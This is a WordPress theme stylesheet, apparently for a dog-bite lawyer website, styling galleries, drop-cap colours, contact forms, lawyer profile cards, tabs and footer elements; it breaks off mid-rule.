.fr_faq h6:focus {

	outline:none;

}

.fr-faq-answer {

	font-weight:normal;

	padding:10px;

	background-color:#EAEAEA;

}

#fr-bottom-wrapper .widget,

#fr-footer-wrapper .widget {

	margin-bottom: 0;

}

#fr-bottom-wrapper ul li {

	margin-left:1.5em;

}

.fr_jetpack_portfolio {

	text-align:center;

}

.left_sidebar_content {

	width: 5%;

	text-align: right;

	border-right: 1px solid #EAEAEA;

	border-bottom: 1px solid #EAEAEA;

	padding-right: 10px;

	float:left;

}

.right_sidebar_content {

	margin-left: 2%;

	float: left;

	width: 90%;

	position: relative;

}

.post_date {

	font-size: 1.6em;

	line-height: 1.2em;

	border-bottom:4px solid #EAEAEA;

	padding-bottom: 5px;

}

.post_comment {

	font-size: 2em;

	font-weight: bold;

}

.fr-gallery-item {

	padding:0px;

}

select {

	height:40px;

}

/* 

============================================================

JETPACK CSS

============================================================

*/

.jetpack_single {

	text-align: left;

}

.flat_responsive_banner .textwidget {

	padding:0px;

}

.widget.center .textwidget {

	text-align:center;

}

.flat_center {

	text-align: center;

}

.fr-box-content {

	padding:2rem;

	text-align: center;

}

/*

=========================================

Landing Page 

=========================================

*/

.landing_page_social {

	margin:1.2em;

}

@media screen and (max-width:860px){

	.landing_page_social {

		margin-top:-3.5rem;

	}

}

@media screen and (max-width:760px){

	.landing_page_social {

		margin-top:1.2rem;

	}

}

@media screen and (max-width:760px){

	.landing_page_social {

		text-align: center;

		float:left;

	}

	.landing_page_social #social-icons > ul {

		display:inline-block;

		width:100%;

		text-align:center;

		float:left;

	}

	.landing_page_social #social-icons > ul >li {

	}

}

#fr-banner {

	min-height: 500px;

	background-color:#7FAAB5;

	background-position: center;

	margin: 0px;

}

#fr-banner img,

.comment-content img,

.entry-content img,

.entry-summary img,

#site-header img,

.widget img,

.wp-caption {

	max-width: 100%;

}

.comment-content img[height],

.entry-content img,

.entry-summary img,

img[class*="align"],

img[class*="wp-image-"],

img[class*="attachment-"],

#site-header img {

	height: auto;

}

img.size-full,

img.size-large,

.wp-post-image,

.post-thumbnail img,

.page-thumbnail img {

	height: auto;

	max-width: 100%;

}

embed,

iframe,

object,

video {

	margin-bottom: 24px;

	max-width: 100%;

}

p > embed,

p > iframe,

p > object,

span > embed,

span > iframe,

span > object {

	margin-bottom: 0;

}

.gallery {

	margin-bottom: 20px;

	margin-left:-5px;

}

.gallery-item {

	float: left;

	margin: 15px;	

	overflow: hidden;

	position: relative;

}

.gallery-columns-1 .gallery-item {

	max-width: 100%;

}

.gallery-columns-2 .gallery-item {

	max-width: 47.5%;

	max-width: -webkit-calc(50% - 30px);

	max-width:         calc(50% - 30px);

}

.gallery-columns-3 .gallery-item {

	max-width: 31%;

	max-width: -webkit-calc(33.3% - 30px);

	max-width:         calc(33.3% - 30px);

}

.gallery-columns-4 .gallery-item {

	max-width: 22.5%;

	max-width: -webkit-calc(25% - 30px);

	max-width:         calc(25% - 30px);

}

.gallery-columns-5 .gallery-item {

	max-width: 17%;

	max-width: -webkit-calc(20% - 30px);

	max-width:         calc(20% - 30px);

}

.gallery-columns-6 .gallery-item {

	max-width: 14%;

	max-width: -webkit-calc(16.7% - 30px);

	max-width:         calc(16.7% - 30px);

}

.gallery-columns-7 .gallery-item {

	max-width: 11.5%;

	max-width: -webkit-calc(14.28% - 30px);

	max-width:         calc(14.28% - 30px);

}

.gallery-columns-8 .gallery-item {

	max-width: 10%;

	max-width: -webkit-calc(12.5% - 30px);

	max-width:         calc(12.5% - 30px);

}

.gallery-columns-9 .gallery-item {

	max-width: 8%;

	max-width: -webkit-calc(11.1% - 30px);

	max-width:         calc(11.1% - 30px);

}

.gallery-columns-1 .gallery-item:nth-of-type(1n),

.gallery-columns-2 .gallery-item:nth-of-type(2n),

.gallery-columns-3 .gallery-item:nth-of-type(3n),

.gallery-columns-4 .gallery-item:nth-of-type(4n),

.gallery-columns-5 .gallery-item:nth-of-type(5n),

.gallery-columns-6 .gallery-item:nth-of-type(6n),

.gallery-columns-7 .gallery-item:nth-of-type(7n),

.gallery-columns-8 .gallery-item:nth-of-type(8n),

.gallery-columns-9 .gallery-item:nth-of-type(9n) {

	margin-right: 0;

}

.gallery-caption {

	background-color: rgba(0, 0, 0, 0.7);

	-webkit-box-sizing: border-box;

	-moz-box-sizing:    border-box;

	box-sizing:         border-box;

	color: #fff;

	font-size: 12px;

	line-height: 1.5;

	margin: 0;

	max-height: 50%;

	opacity: 0;

	padding: 6px 8px;

	position: absolute;

	bottom: 0;

	left: 0;

	text-align: left;

	width: 100%;

}

.gallery-caption:before {

	content: "";

	height: 100%;

	min-height: 49px;

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

}

.gallery-item:hover .gallery-caption {

	opacity: 1;

}

.gallery-columns-7 .gallery-caption,

.gallery-columns-8 .gallery-caption,

.gallery-columns-9 .gallery-caption {

	display: none;

}

/* Attachment page when viewing an photo with the WP Gallery */

.type-attachment {

	text-align: center;

}

.type-attachment p {

	max-width: 70%;

	margin: 1em auto;

}

.entry-attachment {

	margin: 1.5em auto;

}

.attachment img {

	display: inline-block;

	text-align: center;

}

.entry-caption {

	font-size: 1.5em;

}

/*

=========================================

BLOG MANOSARY LAYOUT

=========================================

*/

.col-md-6.manosary {

    text-align: center;

    float:left;

    min-height:43rem;

}

.col-md-6.manosary span.featured-post{

    display:none;

    margin:0em 0em 1em 0em;;

}

/*

=========================================

BLOG MANOSARY LAYOUT

=========================================

*/

.fr-dropcap {

	float: left;

	font: normal 5em/1em "lucida handwriting"; 

	display: inline-block;

	margin-right: 0.25em;

}

.fr-dropcap.white {color:#ffffff !important;}

.fr-dropcap.aqua {color:#00FFFF !important;}

.fr-dropcap.aquamarine {color:#7FFFD4 !important;}

.fr-dropcap.bisque {color:#FFE4C4 !important;}

.fr-dropcap.black {color:#000000 !important;}

.fr-dropcap.blue {color:#0000FF !important;}

.fr-dropcap.bluevoilet {color:#8A2BE2 !important;}

.fr-dropcap.brown {color:#A52A2A !important;}

.fr-dropcap.burlywood{color:#DEB887 !important;}

.fr-dropcap.cadetblue{color:#5F9EA0; }

.fr-dropcap.chartreuse{color:#7FFF00 !important;}

.fr-dropcap.chocolate{color:#D2691E !important;}

.fr-dropcap.coral{color:#FF7F50 !important;}

.fr-dropcap.cornflowerblue{color:#6495ED !important;}

.fr-dropcap.crimson {color:#DC143C !important;}

.fr-dropcap.cyan{color:#00FFFF !important;}

.fr-dropcap.darkblue{color:#00008B !important;}

.fr-dropcap.darkcyan{color:#008B8B !important;}

.fr-dropcap.darkgoldenrod{color:#B8860B !important;}

.fr-dropcap.darkgreen{color:#006400 !important;}

.fr-dropcap.darkmagenta{color:#8B008B !important;}

.fr-dropcap.darkolivegreen{color:#556B2F !important;}

.fr-dropcap.darkorange{color:#FF8C00}

.fr-dropcap.darkorchid{color:#9932CC !important;}

.fr-dropcap.darkred{color:#8B0000 !important;}

.fr-dropcap.darkseagreen{color:#8FBC8F !important;}

.fr-dropcap.darkslateblue{color:#483D8B !important;}

.fr-dropcap.darkslategray{color:#2F4F4F !important;}

.fr-dropcap.darkturquoise{color:#00CED1 !important;}

.fr-dropcap.darkviolet{color:#9400D3 !important;}

.fr-dropcap.deeppink{color:#FF1493 !important;}

.fr-dropcap.deepskyblue{color:#00BFFF !important;}

.fr-dropcap.dimgray{color:#696969 !important;}

.fr-dropcap.dodgerblue{color:#1E90FF !important;}

.fr-dropcap.firebrick{color:#B22222 !important;}

.fr-dropcap.forestgreen{color:#228B22 !important;}

.fr-dropcap.fuchsia{color:#FF00FF !important;}

.fr-dropcap.gainsboro{color:#DCDCDC !important;}

.fr-dropcap.ghostwhite{color:#F8F8FF !important;}

.fr-dropcap.gold{color:#FFD700 !important;}

.fr-dropcap.goldenrod{color:#DAA520 !important;}

.fr-dropcap.gray{color:#808080 !important;}

.fr-dropcap.green{color:#008000 !important;}

.fr-dropcap.greenyellow{color:#ADFF2F !important;}

.fr-dropcap.hotpink{color:#FF69B4 !important;}

.fr-dropcap.indianred{color:#CD5C5C !important;}

.fr-dropcap.Lavender{color:#E6E6FA !important;}

.fr-dropcap.lavenderblush{color:#FFF0F5 !important;}

.fr-dropcap.lawngreen{color:#7CFC00 !important;}

.fr-dropcap.lightblue{color:#ADD8E6 !important;}

.fr-dropcap.lightgray{color:#D3D3D3 !important;}

.fr-dropcap.lightgreen{color:#90EE90 !important;}

.fr-dropcap.lightpink{color:#FFB6C1 !important;}

.fr-dropcap.lightsalmon{color:#FFA07A !important;}

.fr-dropcap.lightseagreen{color:#20B2AA !important;}

.fr-dropcap.lightskyblue {color:#87CEFA !important;}

.fr-dropcap.lightslategray{color:#778899 !important;}

.fr-dropcap.Lime{color:#00FF00 !important;}

.fr-dropcap.limegreen{color:#32CD32 !important;}

.fr-dropcap.magenta{color:#FF00FF !important;}

.fr-dropcap.maroon{color:#800000 !important;}

.fr-dropcap.mediumaquamarine{color:#66CDAA !important;}

.fr-dropcap.mediumblue{color:#0000CD !important;}

.fr-dropcap.mediumorchid{color:#BA55D3 !important;}

.fr-dropcap.mediumpurple{color:#9370DB !important;}

.fr-dropcap.mediumseagreen{color:#3CB371 !important;}

.fr-dropcap.mediumslateblue{color:#7B68EE !important;}

.fr-dropcap.mediumspringgreen{color:#00FA9A !important;}

.fr-dropcap.mediumturquoise{color:#48D1CC !important;}

.fr-dropcap.navy{color:#000080 !important;}

.fr-dropcap.olive{color:#808000 !important;}

.fr-dropcap.olivedrab{color:#6B8E23 !important;}

.fr-dropcap.orange{color:#FFA500 !important;}

.fr-dropcap.orangered{color:#FF4500 !important;}

.fr-dropcap.orchid{color:#DA70D6 !important;}

.fr-dropcap.peru{color:#CD853F !important;}

.fr-dropcap.purple{color:#800080 !important;}

.fr-dropcap.rebeccapurple{color:#663399 !important;}

.fr-dropcap.red{color:#FF0000 !important;}

.fr-dropcap.rosybrown{color:#BC8F8F !important;}

.fr-dropcap.royalblue{color:#4169E1 !important;}

.fr-dropcap.saddlebrown{color:#8B4513 !important;}

.fr-dropcap.salmon{color:#FA8072 !important;}

.fr-dropcap.sandybrown{color:#F4A460 !important;}

.fr-dropcap.seagreen{color:#2E8B57 !important;}

.fr-dropcap.sienna{color:#A0522D !important;}

.fr-dropcap.silver{color:#C0C0C0 !important;}

.fr-dropcap.skyblue{color:#87CEEB !important;}

.fr-dropcap.slateblue{color:#6A5ACD !important;}

.fr-dropcap.slategray{color:#708090 !important;}

.fr-dropcap.springgreen{color:#00FF7F !important;}

.fr-dropcap.steelblue{color:#4682B4 !important;}

.fr-dropcap.tan{color:#D2B48C !important;}

.fr-dropcap.teal{color:#008080 !important;}

.fr-dropcap.thistle{color:#D8BFD8 !important;}

.fr-dropcap.tomato{color:#FF6347 !important;}

.fr-dropcap.turquoise{color:#40E0D0 !important;}

.fr-dropcap.violet{color:#EE82EE !important;}

.fr-dropcap.yellow{color:#FFFF00 !important;}

.fr-dropcap.yellowgreen{color:#9ACD32 !important;}

/*

=================================================

Blog Gallery 

=================================================

*/

.slideshow-slide img {

    width: 100%;

    height:100%;

    margin:0px;

    padding:0px;

}

.slideshow-slide {

    width: 100%;

}

.slideshow-window {

    margin: 20px 0px;

    width: 100%;

    border:0px!important;

    border-radius:0px!important;

    background:none!important;

}

.embed-youtube {

	text-align:left;

	float:left;

}

.flat_parallex {

    background-attachment:fixed;

    background-repeat:no-repeat;

    background-size:100%;

    height:50%;

}

/*

=================================================

Shop Layout Boxes

=================================================

*/

.fr_shop_box {

    text-align:center;

}

.fr_shop_box h2 {

    margin:0.5rem;

    padding:0.5rem;

    font-weight:bold;

    text-transform:uppercase;

    border-bottom:5px solid white;

    position:absolute;

    margin-top:-3rem;

    background-color:#fff;

}

.widget_search {

	padding:2rem 0rem;

}

.widget_search .form-control {

	height:38px;

}

/*

=================================================

Navmenu Search and Cart Icon

=================================================

*/

ul.header_extra {

    margin:0px;

    padding:0px;

    float:right;

}

ul.header_extra li {

    margin:0px 0.6rem;

    padding: 0rem;

    line-height:80px;

    list-style:none;

    float:left;

    z-index:9999;

    /* width: 100%; */

}

ul.header_extra li a {

    font-size:1rem;

}

ul.header_extra ul {

	width: 100%;

	position: fixed;

	float:right;

	right: 0rem;

	top: 0;

	margin:0px;

	padding:0px;

	display:none;

	background:#EAEAEA;

	height:80px;

}

ul.header_extra ul li {

	padding:1rem 1rem 0.2rem 1rem;

	width:100%;

	float:left;

	margin:0px;

	padding:1rem 4rem;

}

ul.header_extra ul ul.cart_list {

	margin:0px!important;

	padding: 0px!important;

	position:relative;

	float: left;

	width: 95%;

	margin-left:-20px!important;

}

ul.header_extra ul ul.cart_list li {

	float:left;

	margin:0rem 0rem;

	line-height: 20px;

	background-color:#fff;

	display:block;

	padding:0.5rem;

}

ul.header_extra ul li p {

	margin:12px;

}

ul.header_extra ul ul li img {

	width:40px;

	height:40px;

	margin-right:5px;

}

ul.header_extra ul li .form-control {

	height:40px;

	background:none;

	border:none;

	border-bottom:2px solid #505050;

	font-size:20px;

}

ul.header_extra ul li .input-group-addon {

	padding:0px;

	border:none;

}

ul.header_extra ul li .btn {

	background:none;

	color:#505050;

}

ul.header_extra li:hover ul {

	display:block;

}

.page-content.no-results input-group-addon {

	border: 0px;

	margin: 0px;

	padding: 0px;

}

.input-group-addon .btn {

    height:38px!important;

}

h1.entry-title {

    margin-bottom: 10px;

    padding-top:6px;

}

/*

*

*

*

  Custom Styles

*

*

*/

body {

  font-family: 'Lato', sans-serif;

}

h1, h2, h3, h4, h5 {

  font-family: 'Playfair Display', serif;	

}

.body-font {

  font-family: 'Lato', sans-serif;	

}

.heading-font {

  font-family: 'EB Garamond', serif;	

}

#fr-logo-group, #fr-text-group {

  padding: 0px 0px 0px 0px !important;

}

#fr-logo-group .img-responsive {

  width: 100%;

  max-width:220px;

 }

a.toggle_button_flat_responsive_menu:hover {

  cursor:pointer;  

}

.top-phone {
    width: 200px !important;
    text-align: center;
    background: #B21317;
    padding: 0;
    height: 37px !important;
    color: #fff !important;
    font-weight: bold;
    margin-top: -2px;
    height: 50px;
    margin-bottom: 0;
    font-size: 16px;
    border-radius: 0;
}

.top-phone:hover {
    color:#fff;
}

.top-phone a {

  font-size:17px;

  padding-left: 12px;

  position:relative;

  left:10px;

  top:;

  text-align:center;

  background:none;

}

.top-phone a:hover {

  color:#fff !important;

}

.top-phone-link {

  color:#fff;

  list-style:none;

}

.top-phone:before {

  background:url("images/phone2-small.png");	

  width:24px;

  height:19px;

  position:absolute;

  left:20px;

  top:9px;

}

#social-icons > ul > li > a:hover {

  color: #ACA082 !important;

}

.no-padding {

  padding:0 !important;	

}

.flat_responsive_menu {

  float: left;

  width: 99%;

}

.header_one {

  border-bottom:3px solid #333; 	

}

.flat_responsive_logo {

  padding-bottom: 15px;

}

.flat_responsive_logo img {

  margin-top:15px;

}

.fr-logo-group {

}

.db-tagline {

  position:relative;

}

.db-tagline .db-text {

  position: absolute;

  left: 35%;

  color: #9F916D;

  top: 33px;

  font-weight:bold;

  z-index: 99999999999;

  letter-spacing: 2px;

  font-style:italic;

  text-indent: -9999px;

  width: 175px;

  height:21px;

  background:url(images/dog-bite-lawyer-no-fee-unless-you-win.png) no-repeat;

}

.home .entry-header {

  display:none;	

}

.hero-img {

  background:url('images/dog-bite-lawyer.jpg') no-repeat center center;	

  background-size:cover;

  height:500px;

}

.frontpage-optin {

  width:100%;

}

.frontpage-optin .wpcf7 {

  width:100%;

  max-width:330px;

  margin-left:260px;

}

.mobile-explainer-txt {

  color:#000;	

  font-weight: 600;

}

.home .mobile-explainer-txt {

  color:#fff;	

  max-width: 290px;

  text-align: justify;

  display:none;

  font-weight: 400;

}

.frontpage-optin h1 {

  color:#A79871;

  margin-top:0px;

  font-family: 'Lato', sans-serif !important;

  letter-spacing:0.6px;

}

a.toggle_button_flat_responsive_menu {

  color: #BCBCBC !important;

}

ul.mobilemenu > li > a:hover, ul.mobilemenu > li > a:focus, ul.mobilemenu > li > a:active {

  outline: none;

  background-color: #A3946F;

}

.mobilemenu .current_page_item > a, .mobilemenu .current_page_ancestor > a, .mobilemenu .current-menu-item > a, .mobilemenu .current-menu-ancestor > a {

  outline: none;

  background-color: #A3946F;

  color: #fff;

}

.wpcf7 input, textarea {

  border-radius:2px;

  box-shadow:none;	

  border:none;

  font-size:16px;

  padding:10px 5px;

}

.wpcf7 input[type="text"] {

  height:35px;

  width:100%;

  max-width:290px;

}

.wpcf7 input[type="email"] {

  height:35px;

  width:100%;

  max-width:290px;

}

.wpcf7 input[type="submit"] {

  height:36px;

  width:290px;

  background:#F55E45;

  color:#fff;

  text-transform:uppercase;

  line-height: 1;

  font-weight: 700;

  letter-spacing:0.3px;

}

.wpcf7-mail-sent-ok {

  display:none;	

}

.wpcf7 input[type="submit"]:hover {

  background:#E25B44;

}

.home .wpf7-label {

  color:#fff !important;

  font-size:14px;	

}

.page .wpf7-label, .blog .wpf7-label {

  color:#000;	

}

textarea {

  height:100px;

  width:290px;

}

.navmenu .current_page_item > a, .navmenu .current_page_ancestor > a, 

.navmenu .current-menu-item > a, .navmenu .current-menu-ancestor > a {

  outline: none;

  background-color: none;

  color: #A0926F;

  font-style: italic;

  font-weight: bold;

}

div.wpcf7-validation-errors {

  display:none !important;

}

div.wpcf7-mail-sent-ng {

  border: 2px solid #ff0000;

  position: relative;

  bottom: -38px;

  background: #fff;

  z-index: 9999999;

  position: absolute;

  left: 0;

}

.form-phone-service {

  color:#000;

  position:relative;

  left:32px;

  font-weight:600;

}

.home .form-phone-service {

  color:#fff !important;

}

.page .form-phone-service, .blog .form-phone-service {

  color:#333;

}

* {

  outline:none;	

}

.form-phone-service:before {

  content:"";

  background:url('images/dog-bite-philadelphia-fast_icon_red.png') no-repeat;

  width:30px;

  height:20px;

  position:absolute;  

  left:-37px;

}

.form-phone-service a {

  color:#3A9AD9 !important;

  font-size:16px;

}

.customer-review {

  text-align: left;

  font-size: 14px;

  background: #242424;

  border-radius: 3px;

  padding: 10px;

  color: #fff;

  width:100%;

  max-width:500px;

  display:block;

  margin: 0 auto;

  float: left;

}

.fa-star, .fa-star-half {

  color: #FAC12F;

}

.bottom-phone {

  list-style:none;

}

.bottom-phone .btm-number {
    font-size: 13px;
    display: block;
    text-align: left;
    margin-top: 15px;
    position: relative;
    margin-left: 0;
    text-indent: 55px;
    color: #898580;
}

.bottom-phone .btm-number:hover {

  color: #898580;

}

.bottom-phone .btm-number:before {

  content:"\f095";

  font-family:'FontAwesome';

  color: #898580;

  position:absolute;

  left: -15px;

  top:2px;

}

.business-address {

  margin-top:15px;

  text-indent: 8px;

  color:#898585;

}

.trust-mogul-seal img {

  width: 100px;

}

.seals-phone {

  float:right;	

}

.copyright {

  margin-top: 0px;

  text-align: right;

  height:60px;

}

.flat_responsive_footer p {

  font-size: 12px;

}

/*----- Tabs -----*/

.tabs {

    width:100%;

    display:inline-block;

}

/*----- Tab Links -----*/

/* Clearfix */

.tab-links:after {

    display:block;

    clear:both;

    content:'';

}

.tab-links li {

    margin:0px 2px;

    float:left;

    list-style:none;

    line-height:1;

}

ul.tab-links {

    padding: 0 !important;

    margin: 0 !important;

    margin-left: -3px !important;

}

.tab-links a {

    padding: 9px 15px;

    display: inline-block;

    border-radius: 3px 3px 0px 0px;

    background: transparent;

    font-size: 16px;

    font-weight: 600;

    border: 1px solid #ccc;

    border-bottom: none;

    color: #203753;

    transition: all linear 0.15s;

}

.tab-links a:hover {

    background:#DCDBD9;

    text-decoration:none;

}

li.active a, li.active a:hover {

    background:#fff;

    color:#4c4c4c;

}

/*----- Content of Tabs -----*/

.tab-content {

    padding:15px;

    border-radius:3px;

    box-shadow:-1px 1px 1px rgba(0,0,0,0.15);

    background:#fff;

}

.tab {

    display:none;

}

.tab.active {

    display:block;

}

/*Footer Menu*/

.footer-menu {

  margin-left:0;	

}

.footer-menu li {

  display:inline-block;

  margin-left:0;

  margin-right:10px;	

}

.footer-menu li a:hover {

  color:#F55E45;	

}

/*Footer links - Additional info*/

.additional-info small {

  color:#666;

  position:relative;

  top:-1px;

}

.additional-info a {

  font-size:12px !important;

}

.flat_responsive_footer {

  padding-bottom:30px !important;

}

.cta-row {

  background: #131217;

}

.hero-img {

  background: url('images/growling-rott.png') no-repeat;

  background-position: 20px 0;

  background-size: 99%;

  max-width: 700px;

}

.home-banner {

  position:relative;

  background:transparent;	

}

.home-banner h2 {

  color: #fff;

  text-align:center;

  letter-spacing: 1px;

  margin-top:0px;

  line-height:1.5;

  position:relative;

}

.home-banner h2 span {

  background: #131217;

  padding: 0 15px;

  position: relative;

  font-size: 60px;

  z-index: 1;

}

.home-banner h2:after {

  content: "";

  background:rgba(255,255,255,0.3);

  position: absolute;

  top: 50%;

  height:2px;

  width: 20%;

  right:0;

  display:block;

}

.home-banner h2:before {

  content: "";

  background:rgba(255,255,255,0.3);

  position: absolute;

  top: 50%;

  height:2px;

  width: 20%;

  left:0;

  display:block;

}

.home-banner h3 {

  color: #fff;

  font-size: 32px;

  text-align:center;

  letter-spacing: 1px;

  margin-top:0;

  line-height:1.5;

}

.home-banner h3 span {

  background: #131217;

  padding: 0 15px;

  position: relative;

  font-size:32px;

  z-index: 1;

}

.profiles {

  margin-top:25px;

}

.profile-wrap {
  background: rgba(0,0,0,0.5);
  max-width: 200px;
  margin: 0 auto;
  border-radius:10px;
}

.home-banner .profile-photo {

  border-radius: 108%;

  padding: 5px;

  max-width: 99%;

  min-width: 100px;

  margin: 0 auto;

  display: block;

  border: 5px solid #fff;

  filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter ….3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");

  -webkit-filter: grayscale(100%);

  -moz-filter: grayscale(100%);

  -ms-filter: grayscale(100%);

  filter: grayscale(100%);

  filter: gray;

}

.profiles .col-md-3:hover .profile-photo {

  -webkit-filter: none;

  -moz-filter: none;

  -ms-filter: none;

  filter: none;

  cursor:pointer

}

.hovered {

  -webkit-filter: none !important;

  -moz-filter: none !important;

  -ms-filter: none !important;

  filter: none !important;

  cursor:pointer !important;

}

.home-banner .profile-name {

  color:#fff;

  text-align:center;

  text-transform:uppercase;

  letter-spacing:0.5px;

  margin:5px 0 5px;

}

.home-banner .profile-phone {

  color: #E61116;

  text-align:center;

  font-size:20px;

}

p.profile-phone {
  margin:0;
}

.profile-phone a {
    font-size: 20px;
    color: #E61116;
}

.profile-phone a:hover {
    font-size: 20px;
    color:#FC2805;
    cursor:pointer
}

.home-banner .profile-phone:hover {

  color:#FC2805;

  cursor:pointer

}

.home-banner .profile-phone:before {

  content:"\f095 ";

  position:relative;

  font-family:"fontAwesome";

  right:3px;

  top:1px;

}

.home-banner .profile-link {

  color:#FFF;

  text-align:center;

  text-transform:uppercase;

  letter-spacing:0.5px;

  margin:5px 0 15px;

}

.home-banner .profile-link a {

  color:#FFF;

}

.home-banner .profile-link {

}

.home-banner .profile-link:hover {

  cursor:pointer;

  color:#FFF;

}

.home-banner .profile-link:hover a{

  color:#FFF;

}

.home-banner .profile-link a:hover {
    color: #FFF;
}

.home-banner .profile-link:after {

  content:"\f054";

  position:relative;

  font-family:"fontAwesome";

  left:3px;

  top:1px;

}

ul.navmenu > li > a {

  padding: 0rem 0.4rem;

}

ul.navmenu ul.sub-menu {

  width: 200px;

}

ul.navmenu ul.sub-menu > li:last-of-type {

  list-style: none;

  text-decoration: none;

  border:none;

}

ul.navmenu ul.sub-menu > li > a {

  padding: 0.6rem 1rem;

  color: #505050;

  font-size: 1rem;

  width: 100%;

}

ul.navmenu ul.sub-menu > li > a:hover, ul.navmenu ul.sub-menu > li > a:focus, ul.navmenu ul.sub-menu > li > a:active {

  background-color: #203753;

  color: #EAEAEA;

}

ul.navmenu ul.sub-menu .current_page_item > a, ul.navmenu ul.sub-menu .current_page_ancestor > a, ul.navmenu ul.sub-menu .current-menu-item > a, ul.navmenu ul.sub-menu .current-menu-ancestor > a {

  background-color: #E1A413 !important;

  color: #fff;

}

ul.navmenu ul.sub-menu > li:hover a {

  color: #fff;

}

.navmenu .current_page_item > a, .navmenu .current_page_ancestor > a, .navmenu .current-menu-item > a, .navmenu .current-menu-ancestor > a {

  color: #E1A413;

}

/*Profiles*/

/*Doctor Profiles*/

.doctor_name {

  color: #4472B9;

  font-family: 'Josefin Sans', sans-serif;

  font-weight: 600;

  font-size:30px;

  position: relative;

  top: -10px;

}

.cmb_thumb {

  float: left;

  padding-right: 20px;

  height: auto;

}

.cmb_thumb img {

    border: 5px solid #fff;

    box-shadow: 0 1px 1px 1px rgba(0,0,0,0.1);

    max-width: 230px;

    height: auto;

    border-radius: 50%;

}

.cmb_summary {

  padding-left: 150px;

  display: block;

}

.cmb_phone {

  float: right;

  font-weight:bold;

}

.cmb_phone a {
	
    font-size: 18px;

    color: #B21317;

    position: relative;

    top: -8px;
}

.cmb_phone a:before {

    content: "\f095";

    font-family: 'FontAwesome';

    color: #B21317;

    position: absolute;

    left: -20px;

    top: 2px;
}

.cmb_street {

  margin-left:20px;

  font-weight: bold;

  font-size: 13px;

}

.cmb_zip {

  margin-left:20px;

  font-weight: bold;

  font-size: 13px;

}

.cmb_phone_2 {

  margin-left:20px;

  font-weight: bold;

  font-size: 13px;

}

.small-map {

  border-radius: 99%;

  box-shadow: 0 0 1px 1px rgba(0,0,0,0.2);

  float: left;

}

.cmb_location {

  margin-top:20px;  

  margin-left:25%;

  margin-bottom:40px;

}

.cmb_address {

  position: relative;

  top: 15px;

}

.cmb_view_profile {

  color: #4472B9;

  font-weight:bold;  

  float:right; 

}

.overall_rating {

  text-align: center;

  margin-bottom: 10px;

}

.fa-star, .fa-star-half {

  font-size:20px !important;  

}

.star-yellow {

  color:#F5C600;  

}

span.testimonial-stars {

  float: right;

}

.testimonials-title {

  text-align:center;  

  margin:40px 0 20px;

}

.custom-testimonials {

  border-right: 1px solid #eee;

  border-bottom: 1px solid #eee;

  border-left: 1px solid #eee;

  width:100%;

  max-width:615px;

  margin:0 auto 30px;

}

p.ct-top-info {

  background: #eee;

  padding: 7px;

}

p.testimonial-content {

  padding: 0 10px 10px 10px;

}

/*Customer Review*/

.customer-review {

  text-align: left;

  width:100%;

  max-width: 500px;

  background: #131212;

  padding: 15px;

  border-radius: 5px;

  margin: 40px 0 20px 0; 

  color: #D6D2B0;

}

span.review-title {

  margin-right: 50px;

}

span.cr-stars {

  float: right;

}

span.cr-stars .fa-star, span.cr-stars .fa-star-half {

    font-size: 14px !important;

}

a {

  color:#4472B9;  

}

#click-menu {

  top: 58px !important;

  background: none !important;

}

.single-title {

  text-align:center;

  font-size: 36px;

}

.single_phone {

  text-align:center;  

  font-size: 24px;

}

.single_phone_smaller {

  font-size: 20px;

  margin-bottom: 20px; 

  text-align:center;     

}

.single_phone_smaller_2 {

  margin-top: 20px;

  text-align:center;

  font-size:20px;

}

.single_phone a, .single_phone_smaller a, .single_phone_smaller_2 a {

  font-size: 24px;

  color: #B21317;

  font-weight: bold;
  
}

.single_phone_smaller a, .single_phone_smaller_2 a {

  font-size: 20px;

}

.single-thumb {

  text-align:center;

}

.single-thumb img {

  margin-top: 10px;

  border: 5px solid #fff;

  box-shadow: 0 1px 1px 1px rgba(0,0,0,0.1);

  max-width: 200px;

  border-radius: 50%;
}

.single_address {

    max-width: 280px;

    width: 100%;

    margin: 20px auto;

    border-left: 1px solid #eee;

    border-right: 1px solid #eee;

    border-bottom: 1px solid #eee;

}

.location-title {

    background: #EEEEEE;

    color: #333;

    font-weight: bold;

    padding: 4px;

    letter-spacing: 0.5px;

}

.single_address span {

  font-weight: 400;

  text-align: center;

  display: block;

}

span.single_street {

  padding: 5px;

}

span.single_zip {

  padding: 5px;

}

.breadcrumbs {

  padding: 5px 10px;

  border-radius: 2px 2px 0 0;

}

.breadcrumbs span{

  font-weight:400;  

}

.single-doc .sidebar-form {

  margin: 0px 40px;

}

.single-doc .main-sec {

  padding:0;

  min-height:781px;

  margin-bottom:20px;

}

.single-doc .post-entry {

  clear: both;

  padding: 0 40px;

}

.cpt-page-wrap h1 {

  padding-bottom:50px;	

}

.footer-row h2 {

  background: #fff;

  text-align: center;

  position: relative;

  top: -28px;

  width: 250px;

  display: block;

  margin: 0 auto;

}   

.footer-row {

  width: 100%;

  max-width: 1140px;

  background: #fff;

  margin: 0 auto;

  margin-bottom: 30px;

  margin-top: 20px;

  border: 4px solid #516067;

  padding: 10px 20px 20px 20px;

}

.top-bar {

  height: 35px;

  background: #23282D;

}

.top-bar-inner {

  width: 100%;

  max-width: 1140px;

  margin: 0 auto;

  color: #fff;

  text-align: right;

  letter-spacing: 0.5px;

  padding-top: 4px;

  padding-bottom: 1px;

}

.top-bar-inner p {

  margin: 0;

  color:#fff;

}

.top-bar-inner button {

  border: none;

  background: #E1A413;

  border-radius: 3px;

  font-size: 15px;

  font-weight: 400;

  padding: 3px 11px;

  margin-left: 10px;

  line-height: 1.3;

  letter-spacing: 1px;

  position: relative;

  top: 0;

}

.top-bar-inner button a {

  color:#fff;

}

.entry-content p, .entry-content td, .entry-content li {

    font-size: 1rem;

    line-height: 1.4rem;

    color: #333;

}

/*Sidebar lawyers*/

.sb-lawyers {
    background: #eeeeee;
    padding: 0;
    max-width: 350px;
    left: 30px;
}

.sb-profile-photo {

  border-radius:50%;

  max-width:200px;

  margin:0 auto;

  display:block;

}

.sb-profile-name {

  margin:10px 0 5px;

  text-align:center;

  font-size:16px;

  text-transform:uppercase;

}

.sb-profile-phone {

  text-align:center;

  margin:0;

}

.sb-profile-phone a {
    text-align: center;
    color: #E1A413;
    text-transform: uppercase;
    color: #E61116;
    font-size: 20px;
    font-weight: bold;
}

.sb-profile-phone:before {
    content: "\f095 ";
    position: relative;
